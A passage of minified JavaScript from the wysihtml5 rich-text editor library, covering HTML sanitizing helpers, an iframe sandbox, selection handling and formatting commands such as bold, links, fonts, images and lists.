e.ownerDocument.createTextNode(e.data)}},o="span",i=/\s+/,r={tags:{},classes:{}},a={},s=!wysihtml5.browser.supportsGetAttributeCorrectly(),l={url:function(){var e=/^https?:\/\//i;return function(t){return t&&t.match(e)?t.replace(e,function(e){return e.toLowerCase()}):null}}(),alt:function(){var e=/[^ a-z0-9_\-]/gi;return function(t){return t?t.replace(e,""):""}}(),numbers:function(){var e=/\D/g;return function(t){return(t=(t||"").replace(e,""))||null}}()},c={align_img:function(){var e={left:"wysiwyg-float-left",right:"wysiwyg-float-right"};return function(t){return e[(""+t).toLowerCase()]}}(),align_text:function(){var e={left:"wysiwyg-text-align-left",right:"wysiwyg-text-align-right",center:"wysiwyg-text-align-center",justify:"wysiwyg-text-align-justify"};return function(t){return e[(""+t).toLowerCase()]}}(),clear_br:function(){var e={left:"wysiwyg-clear-left",right:"wysiwyg-clear-right",both:"wysiwyg-clear-both",all:"wysiwyg-clear-both"};return function(t){return e[(""+t).toLowerCase()]}}(),size_font:function(){var e={1:"wysiwyg-font-size-xx-small",2:"wysiwyg-font-size-small",3:"wysiwyg-font-size-medium",4:"wysiwyg-font-size-large",5:"wysiwyg-font-size-x-large",6:"wysiwyg-font-size-xx-large",7:"wysiwyg-font-size-xx-large","-":"wysiwyg-font-size-smaller","+":"wysiwyg-font-size-larger"};return function(t){return e[(""+t).charAt(0)]}}()};return function(t,n,o,i){wysihtml5.lang.object(a).merge(r).merge(n).get();for(var o=o||t.ownerDocument||document,n=o.createDocumentFragment(),s="string"==typeof t,t=s?wysihtml5.dom.getAsDom(t,o):t;t.firstChild;)o=t.firstChild,t.removeChild(o),(o=e(o,i))&&n.appendChild(o);return t.innerHTML="",t.appendChild(n),s?wysihtml5.quirks.getCorrectInnerHTML(t):t}}(),wysihtml5.dom.removeEmptyTextNodes=function(e){for(var t=wysihtml5.lang.array(e.childNodes).get(),n=t.length,o=0;n>o;o++)e=t[o],e.nodeType===wysihtml5.TEXT_NODE&&""===e.data&&e.parentNode.removeChild(e)},wysihtml5.dom.renameElement=function(e,t){for(var n,o=e.ownerDocument.createElement(t);n=e.firstChild;)o.appendChild(n);return wysihtml5.dom.copyAttributes(["align","className"]).from(e).to(o),e.parentNode.replaceChild(o,e),o},wysihtml5.dom.replaceWithChildNodes=function(e){if(e.parentNode)if(e.firstChild){for(var t=e.ownerDocument.createDocumentFragment();e.firstChild;)t.appendChild(e.firstChild);e.parentNode.replaceChild(t,e)}else e.parentNode.removeChild(e)},function(e){function t(e){var t=e.ownerDocument.createElement("br");e.appendChild(t)}e.resolveList=function(n){if("MENU"===n.nodeName||"UL"===n.nodeName||"OL"===n.nodeName){var o,i,r,a=n.ownerDocument.createDocumentFragment(),s=n.previousElementSibling||n.previousSibling;for(s&&"block"!==e.getStyle("display").from(s)&&t(a);r=n.firstChild;){for(o=r.lastChild;s=r.firstChild;)i=(i=s===o)&&"block"!==e.getStyle("display").from(s)&&"BR"!==s.nodeName,a.appendChild(s),i&&t(a);r.parentNode.removeChild(r)}n.parentNode.replaceChild(a,n)}}}(wysihtml5.dom),function(e){var t=document,n="parent top opener frameElement frames localStorage globalStorage sessionStorage indexedDB".split(" "),o="open close openDialog showModalDialog alert confirm prompt openDatabase postMessage XMLHttpRequest XDomainRequest".split(" "),i=["referrer","write","open","close"];e.dom.Sandbox=Base.extend({constructor:function(t,n){this.callback=t||e.EMPTY_FUNCTION,this.config=e.lang.object({}).merge(n).get(),this.iframe=this._createIframe()},insertInto:function(e){"string"==typeof e&&(e=t.getElementById(e)),e.appendChild(this.iframe)},getIframe:function(){return this.iframe},getWindow:function(){this._readyError()},getDocument:function(){this._readyError()},destroy:function(){var e=this.getIframe();e.parentNode.removeChild(e)},_readyError:function(){throw Error("wysihtml5.Sandbox: Sandbox iframe isn't loaded yet")},_createIframe:function(){var n=this,o=t.createElement("iframe");return o.className="wysihtml5-sandbox",e.dom.setAttributes({security:"restricted",allowtransparency:"true",frameborder:0,width:0,height:0,marginwidth:0,marginheight:0}).on(o),e.browser.throwsMixedContentWarningWhenIframeSrcIsEmpty()&&(o.src="javascript:'<html></html>'"),o.onload=function(){o.onreadystatechange=o.onload=null,n._onLoadIframe(o)},o.onreadystatechange=function(){/loaded|complete/.test(o.readyState)&&(o.onreadystatechange=o.onload=null,n._onLoadIframe(o))},o},_onLoadIframe:function(r){if(e.dom.contains(t.documentElement,r)){var a=this,s=r.contentWindow,l=r.contentWindow.document,c=this._getHtml({charset:t.characterSet||t.charset||"utf-8",stylesheets:this.config.stylesheets});if(l.open("text/html","replace"),l.write(c),l.close(),this.getWindow=function(){return r.contentWindow},this.getDocument=function(){return r.contentWindow.document},s.onerror=function(e,t,n){throw Error("wysihtml5.Sandbox: "+e,t,n)},!e.browser.supportsSandboxedIframes()){var d,c=0;for(d=n.length;d>c;c++)this._unset(s,n[c]);for(c=0,d=o.length;d>c;c++)this._unset(s,o[c],e.EMPTY_FUNCTION);for(c=0,d=i.length;d>c;c++)this._unset(l,i[c]);this._unset(l,"cookie","",!0)}this.loaded=!0,setTimeout(function(){a.callback(a)},0)}},_getHtml:function(t){var n,o=t.stylesheets,i="",r=0;if(o="string"==typeof o?[o]:o)for(n=o.length;n>r;r++)i+='<link rel="stylesheet" href="'+o[r]+'">';return t.stylesheets=i,e.lang.string('<!DOCTYPE html><html><head><meta charset="#{charset}">#{stylesheets}</head><body></body></html>').interpolate(t)},_unset:function(t,n,o,i){try{t[n]=o}catch(r){}try{t.__defineGetter__(n,function(){return o})}catch(a){}if(i)try{t.__defineSetter__(n,function(){})}catch(s){}if(!e.browser.crashesWhenDefineProperty(n))try{var l={get:function(){return o}};i&&(l.set=function(){}),Object.defineProperty(t,n,l)}catch(c){}}})}(wysihtml5),function(){var e={className:"class"};wysihtml5.dom.setAttributes=function(t){return{on:function(n){for(var o in t)n.setAttribute(e[o]||o,t[o])}}}}(),wysihtml5.dom.setStyles=function(e){return{on:function(t){if(t=t.style,"string"==typeof e)t.cssText+=";"+e;else for(var n in e)"float"===n?(t.cssFloat=e[n],t.styleFloat=e[n]):t[n]=e[n]}}},function(e){e.simulatePlaceholder=function(t,n,o){var i=function(){n.hasPlaceholderSet()&&n.clear(),e.removeClass(n.element,"placeholder")},r=function(){n.isEmpty()&&(n.setValue(o),e.addClass(n.element,"placeholder"))};t.observe("set_placeholder",r).observe("unset_placeholder",i).observe("focus:composer",i).observe("paste:composer",i).observe("blur:composer",r),r()}}(wysihtml5.dom),function(e){var t=document.documentElement;"textContent"in t?(e.setTextContent=function(e,t){e.textContent=t},e.getTextContent=function(e){return e.textContent}):"innerText"in t?(e.setTextContent=function(e,t){e.innerText=t},e.getTextContent=function(e){return e.innerText}):(e.setTextContent=function(e,t){e.nodeValue=t},e.getTextContent=function(e){return e.nodeValue})}(wysihtml5.dom),wysihtml5.quirks.cleanPastedHTML=function(){var e={"a u":wysihtml5.dom.replaceWithChildNodes};return function(t,n,o){var i,r,a,n=n||e,o=o||t.ownerDocument||document,s="string"==typeof t,l=0,t=s?wysihtml5.dom.getAsDom(t,o):t;for(a in n)for(i=t.querySelectorAll(a),o=n[a],r=i.length;r>l;l++)o(i[l]);return s?t.innerHTML:t}}(),function(e){var t=e.dom;e.quirks.ensureProperClearing=function(){var e=function(){var e=this;setTimeout(function(){var t=e.innerHTML.toLowerCase();("<p>&nbsp;</p>"==t||"<p>&nbsp;</p><p>&nbsp;</p>"==t)&&(e.innerHTML="")},0)};return function(n){t.observe(n.element,["cut","keydown"],e);
}}(),e.quirks.ensureProperClearingOfLists=function(){var n=["OL","UL","MENU"];return function(o){t.observe(o.element,"keydown",function(i){if(i.keyCode===e.BACKSPACE_KEY){var r=o.selection.getSelectedNode(),i=o.element;i.firstChild&&e.lang.array(n).contains(i.firstChild.nodeName)&&(r=t.getParentElement(r,{nodeName:n}))&&r==i.firstChild&&1>=r.childNodes.length&&(r.firstChild?""===r.firstChild.innerHTML:1)&&r.parentNode.removeChild(r)}})}}()}(wysihtml5),function(e){e.quirks.getCorrectInnerHTML=function(t){var n=t.innerHTML;if(-1===n.indexOf("%7E"))return n;var o,i,r,a,t=t.querySelectorAll("[href*='~'], [src*='~']");for(a=0,r=t.length;r>a;a++)o=t[a].href||t[a].src,i=e.lang.string(o).replace("~").by("%7E"),n=e.lang.string(n).replace(i).by(o);return n}}(wysihtml5),function(e){var t=e.dom,n="LI P H1 H2 H3 H4 H5 H6".split(" "),o=["UL","OL","MENU"];e.quirks.insertLineBreakOnReturn=function(i){function r(n){if(n=t.getParentElement(n,{nodeName:["P","DIV"]},2)){var o=document.createTextNode(e.INVISIBLE_SPACE);t.insert(o).before(n),t.replaceWithChildNodes(n),i.selection.selectNode(o)}}t.observe(i.element.ownerDocument,"keydown",function(a){var s=a.keyCode;if(!(a.shiftKey||s!==e.ENTER_KEY&&s!==e.BACKSPACE_KEY)){var l=i.selection.getSelectedNode();(l=t.getParentElement(l,{nodeName:n},4))?"LI"!==l.nodeName||s!==e.ENTER_KEY&&s!==e.BACKSPACE_KEY?l.nodeName.match(/H[1-6]/)&&s===e.ENTER_KEY&&setTimeout(function(){r(i.selection.getSelectedNode())},0):setTimeout(function(){var e,n=i.selection.getSelectedNode();n&&((e=t.getParentElement(n,{nodeName:o},2))||r(n))},0):s===e.ENTER_KEY&&!e.browser.insertsLineBreaksOnReturn()&&(i.commands.exec("insertLineBreak"),a.preventDefault())}})}}(wysihtml5),function(e){e.quirks.redraw=function(t){e.dom.addClass(t,"wysihtml5-quirks-redraw"),e.dom.removeClass(t,"wysihtml5-quirks-redraw");try{var n=t.ownerDocument;n.execCommand("italic",!1,null),n.execCommand("italic",!1,null)}catch(o){}}}(wysihtml5),function(e){var t=e.dom;e.Selection=Base.extend({constructor:function(e){window.rangy.init(),this.editor=e,this.composer=e.composer,this.doc=this.composer.doc},getBookmark:function(){var e=this.getRange();return e&&e.cloneRange()},setBookmark:function(e){e&&this.setSelection(e)},setBefore:function(e){var t=rangy.createRange(this.doc);return t.setStartBefore(e),t.setEndBefore(e),this.setSelection(t)},setAfter:function(e){var t=rangy.createRange(this.doc);return t.setStartAfter(e),t.setEndAfter(e),this.setSelection(t)},selectNode:function(n){var o=rangy.createRange(this.doc),i=n.nodeType===e.ELEMENT_NODE,r="canHaveHTML"in n?n.canHaveHTML:"IMG"!==n.nodeName,a=i?n.innerHTML:n.data,a=""===a||a===e.INVISIBLE_SPACE,s=t.getStyle("display").from(n),s="block"===s||"list-item"===s;if(a&&i&&r)try{n.innerHTML=e.INVISIBLE_SPACE}catch(l){}r?o.selectNodeContents(n):o.selectNode(n),r&&a&&i?o.collapse(s):r&&a&&(o.setStartAfter(n),o.setEndAfter(n)),this.setSelection(o)},getSelectedNode:function(e){return e&&this.doc.selection&&"Control"===this.doc.selection.type&&(e=this.doc.selection.createRange())&&e.length?e.item(0):(e=this.getSelection(this.doc),e.focusNode===e.anchorNode?e.focusNode:(e=this.getRange(this.doc))?e.commonAncestorContainer:this.doc.body)},executeAndRestore:function(t,n){var o=this.doc.body,i=n&&o.scrollTop,r=n&&o.scrollLeft,a='<span class="_wysihtml5-temp-placeholder">'+e.INVISIBLE_SPACE+"</span>",s=this.getRange(this.doc);if(s){a=s.createContextualFragment(a),s.insertNode(a);try{t(s.startContainer,s.endContainer)}catch(l){setTimeout(function(){throw l},0)}(caretPlaceholder=this.doc.querySelector("._wysihtml5-temp-placeholder"))?(s=rangy.createRange(this.doc),s.selectNode(caretPlaceholder),s.deleteContents(),this.setSelection(s)):o.focus(),n&&(o.scrollTop=i,o.scrollLeft=r);try{caretPlaceholder.parentNode.removeChild(caretPlaceholder)}catch(c){}}else t(o,o)},executeAndRestoreSimple:function(e){var t,n,o,i=this.getRange(),r=this.doc.body;if(i){t=i.getNodes([3]),r=t[0]||i.startContainer,o=t[t.length-1]||i.endContainer,t=r===i.startContainer?i.startOffset:0,n=o===i.endContainer?i.endOffset:o.length;try{e(i.startContainer,i.endContainer)}catch(a){setTimeout(function(){throw a},0)}e=rangy.createRange(this.doc);try{e.setStart(r,t)}catch(s){}try{e.setEnd(o,n)}catch(l){}try{this.setSelection(e)}catch(c){}}else e(r,r)},insertHTML:function(e){var e=rangy.createRange(this.doc).createContextualFragment(e),t=e.lastChild;this.insertNode(e),t&&this.setAfter(t)},insertNode:function(e){var t=this.getRange();t&&t.insertNode(e)},surround:function(e){var t=this.getRange();if(t)try{t.surroundContents(e),this.selectNode(e)}catch(n){e.appendChild(t.extractContents()),t.insertNode(e)}},scrollIntoView:function(){var t,n=this.doc,o=n.documentElement.scrollHeight>n.documentElement.offsetHeight;if((t=n._wysihtml5ScrollIntoViewElement)||(t=n.createElement("span"),t.innerHTML=e.INVISIBLE_SPACE),t=n._wysihtml5ScrollIntoViewElement=t,o){this.insertNode(t);var o=t,i=0;if(o.parentNode)do i+=o.offsetTop||0,o=o.offsetParent;while(o);o=i,t.parentNode.removeChild(t),o>n.body.scrollTop&&(n.body.scrollTop=o)}},selectLine:function(){e.browser.supportsSelectionModify()?this._selectLine_W3C():this.doc.selection&&this._selectLine_MSIE()},_selectLine_W3C:function(){var e=this.doc.defaultView.getSelection();e.modify("extend","left","lineboundary"),e.modify("extend","right","lineboundary")},_selectLine_MSIE:function(){var e,t=this.doc.selection.createRange(),n=t.boundingTop,o=this.doc.body.scrollWidth;if(t.moveToPoint){for(0===n&&(e=this.doc.createElement("span"),this.insertNode(e),n=e.offsetTop,e.parentNode.removeChild(e)),n+=1,e=-10;o>e;e+=2)try{t.moveToPoint(e,n);break}catch(i){}for(e=this.doc.selection.createRange();o>=0;o--)try{e.moveToPoint(o,n);break}catch(r){}t.setEndPoint("EndToEnd",e),t.select()}},getText:function(){var e=this.getSelection();return e?e.toString():""},getNodes:function(e,t){var n=this.getRange();return n?n.getNodes([e],t):[]},getRange:function(){var e=this.getSelection();return e&&e.rangeCount&&e.getRangeAt(0)},getSelection:function(){return rangy.getSelection(this.doc.defaultView||this.doc.parentWindow)},setSelection:function(e){return rangy.getSelection(this.doc.defaultView||this.doc.parentWindow).setSingleRange(e)}})}(wysihtml5),function(e,t){function n(e,n){return t.dom.isCharacterDataNode(e)?0==n?!!e.previousSibling:n==e.length?!!e.nextSibling:!0:n>0&&n<e.childNodes.length}function o(e,n,i){var r;if(t.dom.isCharacterDataNode(n)&&(0==i?(i=t.dom.getNodeIndex(n),n=n.parentNode):i==n.length?(i=t.dom.getNodeIndex(n)+1,n=n.parentNode):r=t.dom.splitDataNode(n,i)),!r){r=n.cloneNode(!1),r.id&&r.removeAttribute("id");for(var a;a=n.childNodes[i];)r.appendChild(a);t.dom.insertAfter(r,n)}return n==e?r:o(e,r.parentNode,t.dom.getNodeIndex(r))}function i(t){this.firstTextNode=(this.isElementMerge=t.nodeType==e.ELEMENT_NODE)?t.lastChild:t,this.textNodes=[this.firstTextNode]}function r(e,t,n,o){this.tagNames=e||[a],this.cssClass=t||"",this.similarClassRegExp=n,this.normalize=o,this.applyToAnyTagName=!1}var a="span",s=/\s+/g;i.prototype={doMerge:function(){for(var e,t,n=[],o=0,i=this.textNodes.length;i>o;++o)e=this.textNodes[o],t=e.parentNode,n[o]=e.data,o&&(t.removeChild(e),t.hasChildNodes()||t.parentNode.removeChild(t));return this.firstTextNode.data=n=n.join("")},getLength:function(){for(var e=this.textNodes.length,t=0;e--;)t+=this.textNodes[e].length;return t},toString:function(){for(var e=[],t=0,n=this.textNodes.length;n>t;++t)e[t]="'"+this.textNodes[t].data+"'";return"[Merge("+e.join(",")+")]"}},r.prototype={getAncestorWithClass:function(n){for(var o;n;){if(this.cssClass)if(o=this.cssClass,n.className){var i=n.className.match(this.similarClassRegExp)||[];o=i[i.length-1]===o}else o=!1;else o=!0;if(n.nodeType==e.ELEMENT_NODE&&t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())&&o)return n;n=n.parentNode}return!1},postApply:function(e,t){for(var n,o,r,a=e[0],s=e[e.length-1],l=[],c=a,d=s,u=0,h=s.length,f=0,m=e.length;m>f;++f)o=e[f],(r=this.getAdjacentMergeableTextNode(o.parentNode,!1))?(n||(n=new i(r),l.push(n)),n.textNodes.push(o),o===a&&(c=n.firstTextNode,u=c.length),o===s&&(d=n.firstTextNode,h=n.getLength())):n=null;if((a=this.getAdjacentMergeableTextNode(s.parentNode,!0))&&(n||(n=new i(s),l.push(n)),n.textNodes.push(a)),l.length){for(f=0,m=l.length;m>f;++f)l[f].doMerge();t.setStart(c,u),t.setEnd(d,h)}},getAdjacentMergeableTextNode:function(t,n){var o=t.nodeType==e.TEXT_NODE,i=o?t.parentNode:t,r=n?"nextSibling":"previousSibling";if(o){if((o=t[r])&&o.nodeType==e.TEXT_NODE)return o}else if((o=i[r])&&this.areElementsMergeable(t,o))return o[n?"firstChild":"lastChild"];return null},areElementsMergeable:function(e,n){var o;if((o=t.dom.arrayContains(this.tagNames,(e.tagName||"").toLowerCase()))&&(o=t.dom.arrayContains(this.tagNames,(n.tagName||"").toLowerCase()))&&(o=e.className.replace(s," ")==n.className.replace(s," ")))e:if(e.attributes.length!=n.attributes.length)o=!1;else{o=0;for(var i,r,a=e.attributes.length;a>o;++o)if(i=e.attributes[o],r=i.name,"class"!=r&&(r=n.attributes.getNamedItem(r),i.specified!=r.specified||i.specified&&i.nodeValue!==r.nodeValue)){o=!1;break e}o=!0}return o},createContainer:function(e){return e=e.createElement(this.tagNames[0]),this.cssClass&&(e.className=this.cssClass),e},applyToTextNode:function(e){var n=e.parentNode;1==n.childNodes.length&&t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())?this.cssClass&&(e=this.cssClass,n.className?(n.className&&(n.className=n.className.replace(this.similarClassRegExp,"")),n.className+=" "+e):n.className=e):(n=this.createContainer(t.dom.getDocument(e)),e.parentNode.insertBefore(n,e),n.appendChild(e))},isRemovable:function(n){return t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())&&e.lang.string(n.className).trim()==this.cssClass},undoToTextNode:function(e,t,i){if(t.containsNode(i)||(e=t.cloneRange(),e.selectNode(i),e.isPointInRange(t.endContainer,t.endOffset)&&n(t.endContainer,t.endOffset)&&(o(i,t.endContainer,t.endOffset),t.setEndAfter(i)),e.isPointInRange(t.startContainer,t.startOffset)&&n(t.startContainer,t.startOffset)&&(i=o(i,t.startContainer,t.startOffset))),this.similarClassRegExp&&i.className&&(i.className=i.className.replace(this.similarClassRegExp,"")),this.isRemovable(i)){for(t=i,i=t.parentNode;t.firstChild;)i.insertBefore(t.firstChild,t);i.removeChild(t)}},applyToRange:function(t){var n=t.getNodes([e.TEXT_NODE]);if(!n.length)try{var o=this.createContainer(t.endContainer.ownerDocument);return t.surroundContents(o),void this.selectNode(t,o)}catch(i){}if(t.splitBoundaries(),n=t.getNodes([e.TEXT_NODE]),n.length){for(var r=0,a=n.length;a>r;++r)o=n[r],this.getAncestorWithClass(o)||this.applyToTextNode(o);t.setStart(n[0],0),o=n[n.length-1],t.setEnd(o,o.length),this.normalize&&this.postApply(n,t)}},undoToRange:function(t){var n,o,i=t.getNodes([e.TEXT_NODE]);i.length?(t.splitBoundaries(),i=t.getNodes([e.TEXT_NODE])):(i=t.endContainer.ownerDocument.createTextNode(e.INVISIBLE_SPACE),t.insertNode(i),t.selectNode(i),i=[i]);for(var r=0,a=i.length;a>r;++r)n=i[r],(o=this.getAncestorWithClass(n))&&this.undoToTextNode(n,t,o);1==a?this.selectNode(t,i[0]):(t.setStart(i[0],0),n=i[i.length-1],t.setEnd(n,n.length),this.normalize&&this.postApply(i,t))},selectNode:function(t,n){var o=n.nodeType===e.ELEMENT_NODE,i="canHaveHTML"in n?n.canHaveHTML:!0,r=o?n.innerHTML:n.data;if((r=""===r||r===e.INVISIBLE_SPACE)&&o&&i)try{n.innerHTML=e.INVISIBLE_SPACE}catch(a){}t.selectNodeContents(n),r&&o?t.collapse(!1):r&&(t.setStartAfter(n),t.setEndAfter(n))},getTextSelectedByRange:function(e,t){var n=t.cloneRange();n.selectNodeContents(e);var o=n.intersection(t),o=o?o.toString():"";return n.detach(),o},isAppliedToRange:function(t){var n,o=[],i=t.getNodes([e.TEXT_NODE]);if(!i.length)return(n=this.getAncestorWithClass(t.startContainer))?[n]:!1;for(var r,a=0,s=i.length;s>a;++a){if(r=this.getTextSelectedByRange(i[a],t),n=this.getAncestorWithClass(i[a]),""!=r&&!n)return!1;o.push(n)}return o},toggleRange:function(e){this.isAppliedToRange(e)?this.undoToRange(e):this.applyToRange(e)}},e.selection.HTMLApplier=r}(wysihtml5,rangy),wysihtml5.Commands=Base.extend({constructor:function(e){this.editor=e,this.composer=e.composer,this.doc=this.composer.doc},support:function(e){return wysihtml5.browser.supportsCommand(this.doc,e)},exec:function(e,t){var n=wysihtml5.commands[e],o=wysihtml5.lang.array(arguments).get(),i=n&&n.exec,r=null;if(this.editor.fire("beforecommand:composer"),i)o.unshift(this.composer),r=i.apply(n,o);else try{r=this.doc.execCommand(e,!1,t)}catch(a){}return this.editor.fire("aftercommand:composer"),r},state:function(e){var t=wysihtml5.commands[e],n=wysihtml5.lang.array(arguments).get(),o=t&&t.state;if(o)return n.unshift(this.composer),o.apply(t,n);try{return this.doc.queryCommandState(e)}catch(i){return!1}},value:function(e){var t=wysihtml5.commands[e],n=t&&t.value;if(n)return n.call(t,this.composer,e);try{return this.doc.queryCommandValue(e)}catch(o){return null}}}),function(e){e.commands.bold={exec:function(t,n){return e.commands.formatInline.exec(t,n,"b")},state:function(t,n){return e.commands.formatInline.state(t,n,"b")},value:function(){}}}(wysihtml5),function(e){function t(t,r){var a,s,l,c=t.doc,d="_wysihtml5-temp-"+ +new Date,u=0;for(e.commands.formatInline.exec(t,n,o,d,/non-matching-class/g),a=c.querySelectorAll(o+"."+d),d=a.length;d>u;u++)for(l in s=a[u],s.removeAttribute("class"),r)s.setAttribute(l,r[l]);u=s,1===d&&(l=i.getTextContent(s),d=!!s.querySelector("*"),l=""===l||l===e.INVISIBLE_SPACE,!d&&l&&(i.setTextContent(s,r.text||s.href),c=c.createTextNode(" "),t.selection.setAfter(s),t.selection.insertNode(c),u=c)),t.selection.setAfter(u)}var n,o="A",i=e.dom;e.commands.createLink={exec:function(e,n,o){var r=this.state(e,n);r?e.selection.executeAndRestore(function(){for(var e,t,n,o=r.length,a=0;o>a;a++)e=r[a],t=i.getParentElement(e,{nodeName:"code"}),n=i.getTextContent(e),n.match(i.autoLink.URL_REG_EXP)&&!t?i.renameElement(e,"code"):i.replaceWithChildNodes(e)}):(o="object"==typeof o?o:{href:o},t(e,o))},state:function(t,n){return e.commands.formatInline.state(t,n,"A")},value:function(){return n}}}(wysihtml5),function(e){var t=/wysiwyg-font-size-[a-z\-]+/g;e.commands.fontSize={exec:function(n,o,i){return e.commands.formatInline.exec(n,o,"span","wysiwyg-font-size-"+i,t)},state:function(n,o,i){return e.commands.formatInline.state(n,o,"span","wysiwyg-font-size-"+i,t)},value:function(){}}}(wysihtml5),function(e){var t=/wysiwyg-color-[a-z]+/g;e.commands.foreColor={exec:function(n,o,i){return e.commands.formatInline.exec(n,o,"span","wysiwyg-color-"+i,t)},state:function(n,o,i){return e.commands.formatInline.state(n,o,"span","wysiwyg-color-"+i,t)},value:function(){}}}(wysihtml5),function(e){function t(t){for(t=t.previousSibling;t&&t.nodeType===e.TEXT_NODE&&!e.lang.string(t.data).trim();)t=t.previousSibling;return t}function n(t){for(t=t.nextSibling;t&&t.nodeType===e.TEXT_NODE&&!e.lang.string(t.data).trim();)t=t.nextSibling;return t}function o(e){return"BR"===e.nodeName||"block"===a.getStyle("display").from(e)?!0:!1}function i(t,n,o,i){if(i)var r=a.observe(t,"DOMNodeInserted",function(t){var n,t=t.target;t.nodeType===e.ELEMENT_NODE&&(n=a.getStyle("display").from(t),"inline"!==n.substr(0,6)&&(t.className+=" "+i))});t.execCommand(n,!1,o),r&&r.stop()}function r(e,o){e.selection.selectLine(),e.selection.surround(o);var i=n(o),r=t(o);i&&"BR"===i.nodeName&&i.parentNode.removeChild(i),r&&"BR"===r.nodeName&&r.parentNode.removeChild(r),(i=o.lastChild)&&"BR"===i.nodeName&&i.parentNode.removeChild(i),e.selection.selectNode(o)}var a=e.dom,s="H1 H2 H3 H4 H5 H6 P BLOCKQUOTE DIV".split(" ");e.commands.formatBlock={exec:function(l,c,d,u,h){var f,m=l.doc,p=this.state(l,c,d,u,h),d="string"==typeof d?d.toUpperCase():d;if(p)l.selection.executeAndRestoreSimple(function(){h&&(p.className=p.className.replace(h,""));var i=!!e.lang.string(p.className).trim();if(i||p.nodeName!==(d||"DIV"))i&&a.renameElement(p,"DIV");else{var i=p,r=i.ownerDocument,s=n(i),l=t(i);s&&!o(s)&&i.parentNode.insertBefore(r.createElement("br"),s),l&&!o(l)&&i.parentNode.insertBefore(r.createElement("br"),i),a.replaceWithChildNodes(p)}});else{if((null===d||e.lang.array(s).contains(d))&&(f=l.selection.getSelectedNode(),p=a.getParentElement(f,{nodeName:s})))return void l.selection.executeAndRestoreSimple(function(){if(d&&(p=a.renameElement(p,d)),u){var e=p;e.className?(e.className=e.className.replace(h,""),e.className+=" "+u):e.className=u}});l.commands.support(c)?i(m,c,d||"DIV",u):(p=m.createElement(d||"DIV"),u&&(p.className=u),r(l,p))}},state:function(e,t,n,o,i){return n="string"==typeof n?n.toUpperCase():n,e=e.selection.getSelectedNode(),a.getParentElement(e,{nodeName:n,className:o,classRegExp:i})},value:function(){}}}(wysihtml5),function(e){function t(t,i,r){var a=t+":"+i;if(!o[a]){var s=o,l=e.selection.HTMLApplier,c=n[t],t=c?[t.toLowerCase(),c.toLowerCase()]:[t.toLowerCase()];s[a]=new l(t,i,r,!0)}return o[a]}var n={strong:"b",em:"i",b:"strong",i:"em"},o={};e.commands.formatInline={exec:function(e,n,o,i,r){return(n=e.selection.getRange())?(t(o,i,r).toggleRange(n),void e.selection.setSelection(n)):!1},state:function(o,i,r,a,s){var i=o.doc,l=n[r]||r;return!e.dom.hasElementWithTagName(i,r)&&!e.dom.hasElementWithTagName(i,l)||a&&!e.dom.hasElementWithClassName(i,a)?!1:(o=o.selection.getRange(),o?t(r,a,s).isAppliedToRange(o):!1)},value:function(){}}}(wysihtml5),function(e){e.commands.insertHTML={exec:function(e,t,n){e.commands.support(t)?e.doc.execCommand(t,!1,n):e.selection.insertHTML(n)},state:function(){return!1},value:function(){}}}(wysihtml5),function(e){e.commands.insertImage={exec:function(t,n,o){var i,o="object"==typeof o?o:{src:o},r=t.doc,n=this.state(t);if(n)t.selection.setBefore(n),o=n.parentNode,o.removeChild(n),e.dom.removeEmptyTextNodes(o),"A"===o.nodeName&&!o.firstChild&&(t.selection.setAfter(o),o.parentNode.removeChild(o)),e.quirks.redraw(t.element);else{n=r.createElement("IMG");for(i in o)n[i]=o[i];t.selection.insertNode(n),e.browser.hasProblemsSettingCaretAfterImg()?(o=r.createTextNode(e.INVISIBLE_SPACE),t.selection.insertNode(o),t.selection.setAfter(o)):t.selection.setAfter(n)}},state:function(t){var n;return e.dom.hasElementWithTagName(t.doc,"IMG")&&(n=t.selection.getSelectedNode())?"IMG"===n.nodeName?n:n.nodeType!==e.ELEMENT_NODE?!1:(n=t.selection.getText(),(n=e.lang.string(n).trim())?!1:(t=t.selection.getNodes(e.ELEMENT_NODE,function(e){return"IMG"===e.nodeName}),1!==t.length?!1:t[0])):!1},value:function(e){return(e=this.state(e))&&e.src}}}(wysihtml5),function(e){var t="<br>"+(e.browser.needsSpaceAfterLineBreak()?" ":"");e.commands.insertLineBreak={exec:function(n,o){n.commands.support(o)?(n.doc.execCommand(o,!1,null),e.browser.autoScrollsToCaret()||n.selection.scrollIntoView()):n.commands.exec("insertHTML",t)},state:function(){return!1},value:function(){}}}(wysihtml5),function(e){e.commands.insertOrderedList={exec:function(t,n){var o,i=t.doc,r=t.selection.getSelectedNode(),a=e.dom.getParentElement(r,{nodeName:"OL"}),s=e.dom.getParentElement(r,{nodeName:"UL"}),r="_wysihtml5-temp-"+(new Date).getTime();t.commands.support(n)?i.execCommand(n,!1,null):a?t.selection.executeAndRestoreSimple(function(){e.dom.resolveList(a)}):s?t.selection.executeAndRestoreSimple(function(){e.dom.renameElement(s,"ol")}):(t.commands.exec("formatBlock","div",r),o=i.querySelector("."+r),i=""===o.innerHTML||o.innerHTML===e.INVISIBLE_SPACE,t.selection.executeAndRestoreSimple(function(){a=e.dom.convertToList(o,"ol")}),i&&t.selection.selectNode(a.querySelector("li")))},state:function(t){return t=t.selection.getSelectedNode(),e.dom.getParentElement(t,{nodeName:"OL"})},value:function(){}}}(wysihtml5),function(e){e.commands.insertUnorderedList={exec:function(t,n){var o,i=t.doc,r=t.selection.getSelectedNode(),a=e.dom.getParentElement(r,{nodeName:"UL"}),s=e.dom.getParentElement(r,{nodeName:"OL"}),r="_wysihtml5-temp-"+(new Date).getTime();t.commands.support(n)?i.execCommand(n,!1,null):a?t.selection.executeAndRestoreSimple(function(){e.dom.resolveList(a)}):s?t.selection.executeAndRestoreSimple(function(){e.dom.renameElement(s,"ul")}):(t.commands.exec("formatBlock","div",r),o=i.querySelector("."+r),i=""===o.innerHTML||o.innerHTML===e.INVISIBLE_SPACE,t.selection.executeAndRestoreSimple(function(){a=e.dom.convertToList(o,"ul")}),i&&t.selection.selectNode(a.querySelector("li")))},state:function(t){return t=t.selection.getSelectedNode(),e.dom.getParentElement(t,{nodeName:"UL"})},value:function(){}}}(wysihtml5),function(e){e.commands.italic={exec:function(t,n){return e.commands.formatInline.exec(t,n,"i")},state:function(t,n){return e.commands.formatInline.state(t,n,"i")},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignCenter={exec:function(n){return 